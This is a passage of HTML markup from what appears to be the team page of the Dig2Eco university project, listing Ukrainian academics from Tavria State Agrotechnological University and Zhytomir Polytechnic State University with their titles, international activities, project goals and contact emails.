											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/Olena_Titova-min.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/Olena_Titova-min.jpg" />
			                    	
					  		</div>
						</div>
						<div class="col-md-7">
							<div class="rsteam_content">
								<div class="team-content">
									<div class="team-heading">

									  									  		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_" data-effect="mfp-zoom-in">Olena Titova</a></h3>
								  										  										  			<span class="team-title">Dmytro Motornyi Tavria State Agrotechnological University</span>
								  			
									</div> 

									
																		<div class="team-des" >
										PhD in Education, Associate Professor, Food Process Engineering Department, Vice-rector in International Relations. Moderator of the Project. International activity: 
2015 - present, business cooperation with Ltd. Ukrfavorit, UK
May 2019, participated in Building academic connections International Congress on Social Sciences and Humanities, Vienna, EU
October 2018, participated in Modern educational space: the transformation of national models in terms of integration conference, Leipzig, EU
September - December 2017, participated in Introduction to Engineering: Imagine. Design. Engineer! educational project at Arizona State University, USA
July 2012, participated in International Forum on Hydraulic, Pneumatic and Drives, Moscow, Russia
My goals for the project: improve my methodological knowledge about project work; study innovative teaching approaches and tools; extend educational and scientific international relations of the university.
									</div>
									

																		<div class="contact-info">

										<ul>
											


																							<li >
													<span>Email: </span>
													<a href="">
														olena.titova@tsatu.edu.ua</a>
												</li>
																					</ul>
									</div>
									
								  	<div class="rs-social-icons">
										<div class="social-icons1">	
																            								
												<a href=""   class="social-icon">
													<i class="fa fa-linkedin"></i>
												</a>			
									        
									      
								   </div>
								  	</div>
								</div>
							</div>
						</div>
					</div>
				</div>

			</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-057e64c" data-id="057e64c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-003f68f elementor-widget elementor-widget-rsteam" data-id="003f68f" data-element_type="widget" data-widget_type="rsteam.default">
				<div class="elementor-widget-container">
			

			<div class="rs-team-grid rs-team team-grid-style6  rsaddon_pro_box">
								<div class="team-item">
					<div class="team-inner-wrap">
						<div class="image-wrap">
							<a class="pointer-events" href="#rs_popupBox_1132750" data-effect="mfp-zoom-in">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/Oleh_Sokil-min.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/Oleh_Sokil-min.jpg" />
			                    							</a>

													</div>

						<div class="team-content">
							<div class="member-desc">								
														       		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_1132750">Oleh Sokil</a></h3>
						        									<span class="team-title">Dmytro Motornyi Tavria State Agrotechnological University</span>
															</div>
															  	
						  									<div class="social-icons">	
													            								
										<a href=""   class="social-icon">
											<i class="fa fa-linkedin"></i>
										</a>			
							        
							   		   
						   		</div>	
								
						</div>
			  		</div>
			  	</div>

  				<!-- Hidden PupupBox Text -->
				<div id="rs_popupBox_1132750" class="rspopup_style1 mfp-with-anim mfp-hide" >
					<div class="row">
						<div class="col-md-5">
							<div class="rsteam_img">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/Oleh_Sokil-min.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/Oleh_Sokil-min.jpg" />
			                    	
					  		</div>
						</div>
						<div class="col-md-7">
							<div class="rsteam_content">
								<div class="team-content">
									<div class="team-heading">

									  									  		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_" data-effect="mfp-zoom-in">Oleh Sokil</a></h3>
								  										  										  			<span class="team-title">Dmytro Motornyi Tavria State Agrotechnological University</span>
								  			
									</div> 

									
																		<div class="team-des" >
										Doctor of Economics, Professor, Head of The Accounting and Taxation Department, Chairman of the Zaporizhzhya territorial branch of the Federation of Auditors of Accountants and Financiers of the Agro-Industrial Complex of Ukraine. Subjects: Fintech in banking, insurance and asset management
Big Data analytics in business intelligence.
International activity:
November 2019, participated in 23rd EMAN Conference Biodiversity and Natural Capital Accounting, at Czech University of Life Sciences Prague, Czech Republic
September 2013, participated in Borsa Istanbul Finance &amp; Economics Conference (BIFEC) Policy Issues and Challenges in the Global Financial System and Economies, Istanbul, Turkey
June 2010, participated in 119th European Association of Agricultural Economists Seminar Sustainability in the Food Sector: Rethinking the Relationship between the Agro-Food System and the Natural, Social, Economic and Institutional Environments, Capri, Naples, Italy
January 2010, participated in Green Week Scientific Conference Challenges of Education and Innovation, Berlin, Germany
January 2009, participated in Green Week Scientific Conference Multi-Level Processes of Integration and Disintegration, Berlin, Germany
July - December 2008, participated in Faculty Exchange Program offered by USDA. Host institution: Pennsylvania State University, College of Agricultural Science, USA. Project title: Agricultural Economics, Marketing and Agribusiness
My goals for the project: promotion of students&#039; literacy in the field of digital tools for accounting and analytical support for business entities&#039; sustainable development; new courses development and their introduction into the curricula for the masters&#039; training at the Faculty of Economics and Business; improving cooperation between the EU and other Partner Universities, governance, and the strengthening of relations between higher education systems.
									</div>
									

																		<div class="contact-info">

										<ul>
											


																							<li >
													<span>Email: </span>
													<a href="">
														oleh.sokil@tsatu.edu.ua</a>
												</li>
																					</ul>
									</div>
									
								  	<div class="rs-social-icons">
										<div class="social-icons1">	
																            								
												<a href=""   class="social-icon">
													<i class="fa fa-linkedin"></i>
												</a>			
									        
									      
								   </div>
								  	</div>
								</div>
							</div>
						</div>
					</div>
				</div>

			</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-26abf82 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="26abf82" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-d2a44b8" data-id="d2a44b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a749629 elementor-widget elementor-widget-rsteam" data-id="a749629" data-element_type="widget" data-widget_type="rsteam.default">
				<div class="elementor-widget-container">
			

			<div class="rs-team-grid rs-team team-grid-style6  rsaddon_pro_box">
								<div class="team-item">
					<div class="team-inner-wrap">
						<div class="image-wrap">
							<a class="pointer-events" href="#rs_popupBox_2312915" data-effect="mfp-zoom-in">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/Trachova-min.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/Trachova-min.jpg" />
			                    							</a>

													</div>

						<div class="team-content">
							<div class="member-desc">								
														       		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_2312915">Dar&#039;ya Trachova</a></h3>
						        									<span class="team-title">Dmytro Motornyi Tavria State Agrotechnological University</span>
															</div>
															  	
						  									<div class="social-icons">	
													            								
										<a href=""   class="social-icon">
											<i class="fa fa-linkedin"></i>
										</a>			
							        
							   		   
						   		</div>	
								
						</div>
			  		</div>
			  	</div>

  				<!-- Hidden PupupBox Text -->
				<div id="rs_popupBox_2312915" class="rspopup_style1 mfp-with-anim mfp-hide" >
					<div class="row">
						<div class="col-md-5">
							<div class="rsteam_img">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/Trachova-min.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/Trachova-min.jpg" />
			                    	
					  		</div>
						</div>
						<div class="col-md-7">
							<div class="rsteam_content">
								<div class="team-content">
									<div class="team-heading">

									  									  		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_" data-effect="mfp-zoom-in">Dar&#039;ya Trachova</a></h3>
								  										  										  			<span class="team-title">Dmytro Motornyi Tavria State Agrotechnological University</span>
								  			
									</div> 

									
																		<div class="team-des" >
										Doctor of Economics, Professor, Accounting and Taxation Department, a co-founder and accountant of the Innovation and Socio-economic Initiatives public organization, an independent consultant on finance and accounting.
Subjects:
Data Enterpreneurship in Action;
Data Analytics for Marketing ;
International activity:
November 2019 - March 2020, conducted accounting training under the Professional Integration of Internally Displaced Persons program, performed by a German federal company Deutsche Gesellschaft für Internationale Zusammenarbeit (GIZ) GmbH with the assistance of the German government.
May 2019, conducted accounting training under the Ukraine-NATO program with the participation of the International Bank for Reconstruction and Development on the retraining and social adaptation of military personnel and persons who were released to the reserve.
October 2018, conducted an accounting training as a part of the Canadian project Ukrainian Horticulture Business Development Project (UHBDP).
2017, undertook training Using Information and Communication Technologies to Support Female Entrepreneurship (Israel, Haifa).
2010, completed training under the CAPA program (Certified Agricultural Professional Accountant).
September 2010 - February 2011, attended a course on analysis and production management in small and medium-sized businesses by Greg Henson, the professor of the University of Pennsylvania
My goals for the project: The project of digitalization of the economy and the main source of information, accounting is interesting and promising. Forecasts of digitalization of accumulation and exchange of information are the basis for assessing the pace of economic development of the country as a whole.
									</div>
									

																		<div class="contact-info">

										<ul>
											


																							<li >
													<span>Email: </span>
													<a href="">
														daria.trachova@tsatu.edu.ua</a>
												</li>
																					</ul>
									</div>
									
								  	<div class="rs-social-icons">
										<div class="social-icons1">	
																            								
												<a href=""   class="social-icon">
													<i class="fa fa-linkedin"></i>
												</a>			
									        
									      
								   </div>
								  	</div>
								</div>
							</div>
						</div>
					</div>
				</div>

			</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-cbbd24f" data-id="cbbd24f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3490292 elementor-widget elementor-widget-rsteam" data-id="3490292" data-element_type="widget" data-widget_type="rsteam.default">
				<div class="elementor-widget-container">
			

			<div class="rs-team-grid rs-team team-grid-style6  rsaddon_pro_box">
								<div class="team-item">
					<div class="team-inner-wrap">
						<div class="image-wrap">
							<a class="pointer-events" href="#rs_popupBox_258486" data-effect="mfp-zoom-in">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/Tetiana-Arestenko-min.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/Tetiana-Arestenko-min.jpg" />
			                    							</a>

													</div>

						<div class="team-content">
							<div class="member-desc">								
														       		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_258486">Tetiana Arestenko</a></h3>
						        									<span class="team-title">Dmytro Motornyi Tavria State Agrotechnological University</span>
															</div>
															  	
						  									<div class="social-icons">	
													            								
										<a href=""   class="social-icon">
											<i class="fa fa-linkedin"></i>
										</a>			
							        
							   		   
						   		</div>	
								
						</div>
			  		</div>
			  	</div>

  				<!-- Hidden PupupBox Text -->
				<div id="rs_popupBox_258486" class="rspopup_style1 mfp-with-anim mfp-hide" >
					<div class="row">
						<div class="col-md-5">
							<div class="rsteam_img">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/Tetiana-Arestenko-min.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/Tetiana-Arestenko-min.jpg" />
			                    	
					  		</div>
						</div>
						<div class="col-md-7">
							<div class="rsteam_content">
								<div class="team-content">
									<div class="team-heading">

									  									  		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_" data-effect="mfp-zoom-in">Tetiana Arestenko</a></h3>
								  										  										  			<span class="team-title">Dmytro Motornyi Tavria State Agrotechnological University</span>
								  			
									</div> 

									
																		<div class="team-des" >
										PhD in Economics, Associate Professor, Marketing Department 
Subject
Agile Project Management 
International activity
2015 - 2021, participated in UHBDP (Ukraine Horticulture Business Development Project), Canada
May - June 2020, participated at Green Economy summer school at Kazakh National Agrarian University
March - June 2020, participated in Ukraine - Nato Project
June - August 2020, participated in NUPASS (Norway-Ukraine. Professional adaptation. Integration into the state system) Project.
My goals for the project: sharing acquired knowledge and practical skills to students; introducing digitalization into Ukrainian higher education;promoting the achievements of the project goals and maintaining the sustainability of project results.
									</div>
									

																		<div class="contact-info">

										<ul>
											


																							<li >
													<span>Email: </span>
													<a href="">
														tetiana.arestenko@tsatu.edu.ua</a>
												</li>
																					</ul>
									</div>
									
								  	<div class="rs-social-icons">
										<div class="social-icons1">	
																            								
												<a href=""   class="social-icon">
													<i class="fa fa-linkedin"></i>
												</a>			
									        
									      
								   </div>
								  	</div>
								</div>
							</div>
						</div>
					</div>
				</div>

			</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-a96bb4d" data-id="a96bb4d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9524d76 elementor-widget elementor-widget-rsteam" data-id="9524d76" data-element_type="widget" data-widget_type="rsteam.default">
				<div class="elementor-widget-container">
			

			<div class="rs-team-grid rs-team team-grid-style6  rsaddon_pro_box">
								<div class="team-item">
					<div class="team-inner-wrap">
						<div class="image-wrap">
							<a class="pointer-events" href="#rs_popupBox_60148" data-effect="mfp-zoom-in">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/Konovalenko-min.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/Konovalenko-min.jpg" />
			                    							</a>

													</div>

						<div class="team-content">
							<div class="member-desc">								
														       		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_60148">Anastasiia Konovalenko</a></h3>
						        									<span class="team-title">Dmytro Motornyi Tavria State Agrotechnological University</span>
															</div>
															  	
						  									<div class="social-icons">	
													            								
										<a href=""   class="social-icon">
											<i class="fa fa-linkedin"></i>
										</a>			
							        
							   		   
						   		</div>	
								
						</div>
			  		</div>
			  	</div>

  				<!-- Hidden PupupBox Text -->
				<div id="rs_popupBox_60148" class="rspopup_style1 mfp-with-anim mfp-hide" >
					<div class="row">
						<div class="col-md-5">
							<div class="rsteam_img">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/Konovalenko-min.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/Konovalenko-min.jpg" />
			                    	
					  		</div>
						</div>
						<div class="col-md-7">
							<div class="rsteam_content">
								<div class="team-content">
									<div class="team-heading">

									  									  		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_" data-effect="mfp-zoom-in">Anastasiia Konovalenko</a></h3>
								  										  										  			<span class="team-title">Dmytro Motornyi Tavria State Agrotechnological University</span>
								  			
									</div> 

									
																		<div class="team-des" >
										PhD in Economics, Associate Professor, Marketing Department, Member of Ukrainian Association of marketers 
Subjects
Desing Thinking
Big Data Management 
Email
anastasiia.konovalenko@tsatu.edu.ua
International activity
January 2021, participated in cooperation with Northwest A&amp;F University, China
February 2013 - present, has coordinated the NUPASS (Norway-Ukraine. Professional adaptation. Integration into the state system) Project
January 2018 - present, has participated in Ukraine - NATO Retraining Programme for retired military personnel
May - June 2020, participated Green Economy summer school at Kazakh National Agrarian University
January - December 2016, participated in OSCE Project as Co-ordinator in Ukraine Programme for Developing of Concept on Democratic Control of the Ukrainian Armed Forces
November 2017, participated in International Seminar of the Norwegian-Ukrainian Alliance at Nord University, Bodo, Norway.
My goals for the project: skills development for innovative approaches application to the scientific substantiation of strategic development of business structures; improvment of the quality of training in the field of economics and business in modern conditions.
									</div>
									

																		<div class="contact-info">

										<ul>
											


																							<li >
													<span>Email: </span>
													<a href="">
														anastasiia.konovalenko@tsatu.edu.ua</a>
												</li>
																					</ul>
									</div>
									
								  	<div class="rs-social-icons">
										<div class="social-icons1">	
																            								
												<a href=""   class="social-icon">
													<i class="fa fa-linkedin"></i>
												</a>			
									        
									      
								   </div>
								  	</div>
								</div>
							</div>
						</div>
					</div>
				</div>

			</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-1369a91" data-id="1369a91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e14b25 elementor-widget elementor-widget-rsteam" data-id="4e14b25" data-element_type="widget" data-widget_type="rsteam.default">
				<div class="elementor-widget-container">
			

			<div class="rs-team-grid rs-team team-grid-style6  rsaddon_pro_box">
								<div class="team-item">
					<div class="team-inner-wrap">
						<div class="image-wrap">
							<a class="pointer-events" href="#rs_popupBox_1748971" data-effect="mfp-zoom-in">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/Nataliia_Skvyria-min.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/Nataliia_Skvyria-min.jpg" />
			                    							</a>

													</div>

						<div class="team-content">
							<div class="member-desc">								
														       		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_1748971">Natalia Shkvyria</a></h3>
						        									<span class="team-title">Dmytro Motornyi Tavria State Agrotechnological University</span>
															</div>
															  	
						  									<div class="social-icons">	
													            								
										<a href=""   class="social-icon">
											<i class="fa fa-linkedin"></i>
										</a>			
							        
							   		   
						   		</div>	
								
						</div>
			  		</div>
			  	</div>

  				<!-- Hidden PupupBox Text -->
				<div id="rs_popupBox_1748971" class="rspopup_style1 mfp-with-anim mfp-hide" >
					<div class="row">
						<div class="col-md-5">
							<div class="rsteam_img">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/Nataliia_Skvyria-min.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/Nataliia_Skvyria-min.jpg" />
			                    	
					  		</div>
						</div>
						<div class="col-md-7">
							<div class="rsteam_content">
								<div class="team-content">
									<div class="team-heading">

									  									  		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_" data-effect="mfp-zoom-in">Natalia Shkvyria</a></h3>
								  										  										  			<span class="team-title">Dmytro Motornyi Tavria State Agrotechnological University</span>
								  			
									</div> 

									
																		<div class="team-des" >
										PhD in Economics, Associate Professor, Marketing Department. Subjects:
Data Enterpreneurship in Action, Data Analytics for Marketing. 
International activity:
2015 - 2021, participated in UHBDP (Ukraine Horticulture Business Development Project)
May - June 2020, participated Green Economy summer school at Kazakh National Agrarian University
March - June 2020, participated in Ukraine - Nato Project
June - August 2020, participated in NUPASS (Norway-Ukraine. Professional adaptation. Integration into the state system) Project
July - August 2016, participated in Supporting Women&#039;s Entrepreneurship as a Factor of Sustainable Development Project in Golda Meir MASHAV Mount Carmel International Training Center, Israel.
My goals for the project: improving the level of innovative teaching methods; acquisition and development of knowledge, skills and abilities in the digital economy for professional growth; educational, scientific and cultural exchange with the project paticipants.
									</div>
									

																		<div class="contact-info">

										<ul>
											


																							<li >
													<span>Email: </span>
													<a href="">
														natalia.shkvyria@tsatu.edu.ua</a>
												</li>
																					</ul>
									</div>
									
								  	<div class="rs-social-icons">
										<div class="social-icons1">	
																            								
												<a href=""   class="social-icon">
													<i class="fa fa-linkedin"></i>
												</a>			
									        
									      
								   </div>
								  	</div>
								</div>
							</div>
						</div>
					</div>
				</div>

			</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7af907f" data-id="7af907f" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-b57f7ed" data-id="b57f7ed" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3537d86 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3537d86" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dbf2dd4" data-id="dbf2dd4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a8856a elementor-widget elementor-widget-heading" data-id="1a8856a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Zhytomir Polytechnic State University</h3>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c1fcc5b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c1fcc5b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-89cf2cb" data-id="89cf2cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ea23b1 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4ea23b1" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-08f5cb0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="08f5cb0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-d84a7d9" data-id="d84a7d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-310498d elementor-widget elementor-widget-rsteam" data-id="310498d" data-element_type="widget" data-widget_type="rsteam.default">
				<div class="elementor-widget-container">
			

			<div class="rs-team-grid rs-team team-grid-style6  rsaddon_pro_box">
								<div class="team-item">
					<div class="team-inner-wrap">
						<div class="image-wrap">
							<a class="pointer-events" href="#rs_popupBox_1887078" data-effect="mfp-zoom-in">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/P6_Bogoyavlenska_Yu._DigEco-min.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/P6_Bogoyavlenska_Yu._DigEco-min.jpg" />
			                    							</a>

													</div>

						<div class="team-content">
							<div class="member-desc">								
														       		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_1887078">Yuliya Bogoyavlenska</a></h3>
						        									<span class="team-title">Zhytomir Polytechnic State University</span>
															</div>
															  	
						  									<div class="social-icons">	
													            								
										<a href=""   class="social-icon">
											<i class="fa fa-linkedin"></i>
										</a>			
							        
							   		   
						   		</div>	
								
						</div>
			  		</div>
			  	</div>

  				<!-- Hidden PupupBox Text -->
				<div id="rs_popupBox_1887078" class="rspopup_style1 mfp-with-anim mfp-hide" >
					<div class="row">
						<div class="col-md-5">
							<div class="rsteam_img">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/P6_Bogoyavlenska_Yu._DigEco-min.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/P6_Bogoyavlenska_Yu._DigEco-min.jpg" />
			                    	
					  		</div>
						</div>
						<div class="col-md-7">
							<div class="rsteam_content">
								<div class="team-content">
									<div class="team-heading">

									  									  		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_" data-effect="mfp-zoom-in">Yuliya Bogoyavlenska</a></h3>
								  										  										  			<span class="team-title">Zhytomir Polytechnic State University</span>
								  			
									</div> 

									
																		<div class="team-des" >
										Phd (Economics), Associate Professor 
Department Of Digital Economics And International Economic Relations, 
Head Of The Center For Career Development.
									</div>
									

																		<div class="contact-info">

										<ul>
											


																							<li >
													<span>Email: </span>
													<a href="">
														Yubogoyavlenska@Gmail.Com</a>
												</li>
																					</ul>
									</div>
									
								  	<div class="rs-social-icons">
										<div class="social-icons1">	
																            								
												<a href=""   class="social-icon">
													<i class="fa fa-linkedin"></i>
												</a>			
									        
									      
								   </div>
								  	</div>
								</div>
							</div>
						</div>
					</div>
				</div>

			</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-d3a1ae0" data-id="d3a1ae0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a4ac0f9 elementor-widget elementor-widget-rsteam" data-id="a4ac0f9" data-element_type="widget" data-widget_type="rsteam.default">
				<div class="elementor-widget-container">
			

			<div class="rs-team-grid rs-team team-grid-style6  rsaddon_pro_box">
								<div class="team-item">
					<div class="team-inner-wrap">
						<div class="image-wrap">
							<a class="pointer-events" href="#rs_popupBox_2758617" data-effect="mfp-zoom-in">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/P6_Morozov_A_DigEco-min.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/P6_Morozov_A_DigEco-min.jpg" />
			                    							</a>

													</div>

						<div class="team-content">
							<div class="member-desc">								
														       		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_2758617">Andrii Morozov</a></h3>
						        									<span class="team-title">Zhytomir Polytechnic State University</span>
															</div>
															  	
						  									<div class="social-icons">	
													            								
										<a href=""   class="social-icon">
											<i class="fa fa-linkedin"></i>
										</a>			
							        
							   		   
						   		</div>	
								
						</div>
			  		</div>
			  	</div>

  				<!-- Hidden PupupBox Text -->
				<div id="rs_popupBox_2758617" class="rspopup_style1 mfp-with-anim mfp-hide" >
					<div class="row">
						<div class="col-md-5">
							<div class="rsteam_img">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/P6_Morozov_A_DigEco-min.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/P6_Morozov_A_DigEco-min.jpg" />
			                    	
					  		</div>
						</div>
						<div class="col-md-7">
							<div class="rsteam_content">
								<div class="team-content">
									<div class="team-heading">

									  									  		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_" data-effect="mfp-zoom-in">Andrii Morozov</a></h3>
								  										  										  			<span class="team-title">Zhytomir Polytechnic State University</span>
								  			
									</div> 

									
																		<div class="team-des" >
										Phd (Engineering), Associate Professor
Vice Rector In Scientific And Pedagogical Work.
									</div>
									

																		<div class="contact-info">

										<ul>
											


																							<li >
													<span>Email: </span>
													<a href="">
														Morozov@Ztu.Edu.Ua</a>
												</li>
																					</ul>
									</div>
									
								  	<div class="rs-social-icons">
										<div class="social-icons1">	
																            								
												<a href=""   class="social-icon">
													<i class="fa fa-linkedin"></i>
												</a>			
									        
									      
								   </div>
								  	</div>
								</div>
							</div>
						</div>
					</div>
				</div>

			</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-55006eb" data-id="55006eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb46efd elementor-widget elementor-widget-rsteam" data-id="fb46efd" data-element_type="widget" data-widget_type="rsteam.default">
				<div class="elementor-widget-container">
			

			<div class="rs-team-grid rs-team team-grid-style6  rsaddon_pro_box">
								<div class="team-item">
					<div class="team-inner-wrap">
						<div class="image-wrap">
							<a class="pointer-events" href="#rs_popupBox_1604533" data-effect="mfp-zoom-in">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/Tarasiuk_G_DigEco-min.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/Tarasiuk_G_DigEco-min.jpg" />
			                    							</a>

													</div>

						<div class="team-content">
							<div class="member-desc">								
														       		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_1604533">Halyna Tarasiuk</a></h3>
						        									<span class="team-title">Zhytomir Polytechnic State University</span>
															</div>
															  	
						  									<div class="social-icons">	
													            								
										<a href=""   class="social-icon">
											<i class="fa fa-linkedin"></i>
										</a>			
							        
							   		   
						   		</div>	
								
						</div>
			  		</div>
			  	</div>

  				<!-- Hidden PupupBox Text -->
				<div id="rs_popupBox_1604533" class="rspopup_style1 mfp-with-anim mfp-hide" >
					<div class="row">
						<div class="col-md-5">
							<div class="rsteam_img">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/Tarasiuk_G_DigEco-min.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/Tarasiuk_G_DigEco-min.jpg" />
			                    	
					  		</div>
						</div>
						<div class="col-md-7">
							<div class="rsteam_content">
								<div class="team-content">
									<div class="team-heading">

									  									  		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_" data-effect="mfp-zoom-in">Halyna Tarasiuk</a></h3>
								  										  										  			<span class="team-title">Zhytomir Polytechnic State University</span>
								  			
									</div> 

									
																		<div class="team-des" >
										Doctor Of Sciences (Economics), Professor
Dean Of The Faculty Of Business And Service Sector.
									</div>
									

																		<div class="contact-info">

										<ul>
											


																							<li >
													<span>Email: </span>
													<a href="">
														Galinatar@Ukr.Net</a>
												</li>
																					</ul>
									</div>
									
								  	<div class="rs-social-icons">
										<div class="social-icons1">	
																            								
												<a href=""   class="social-icon">
													<i class="fa fa-linkedin"></i>
												</a>			
									        
									      
								   </div>
								  	</div>
								</div>
							</div>
						</div>
					</div>
				</div>

			</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5221b9a" data-id="5221b9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e1a7aff elementor-widget elementor-widget-rsteam" data-id="e1a7aff" data-element_type="widget" data-widget_type="rsteam.default">
				<div class="elementor-widget-container">
			

			<div class="rs-team-grid rs-team team-grid-style6  rsaddon_pro_box">
								<div class="team-item">
					<div class="team-inner-wrap">
						<div class="image-wrap">
							<a class="pointer-events" href="#rs_popupBox_1322931" data-effect="mfp-zoom-in">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/P6_Shymanska_K_DigEco-min.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/P6_Shymanska_K_DigEco-min.jpg" />
			                    							</a>

													</div>

						<div class="team-content">
							<div class="member-desc">								
														       		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_1322931">Kateryna Shymanska</a></h3>
						        									<span class="team-title">Zhytomir Polytechnic State University</span>
															</div>
															  	
						  									<div class="social-icons">	
													            								
										<a href=""   class="social-icon">
											<i class="fa fa-linkedin"></i>
										</a>			
							        
							   		   
						   		</div>	
								
						</div>
			  		</div>
			  	</div>

  				<!-- Hidden PupupBox Text -->
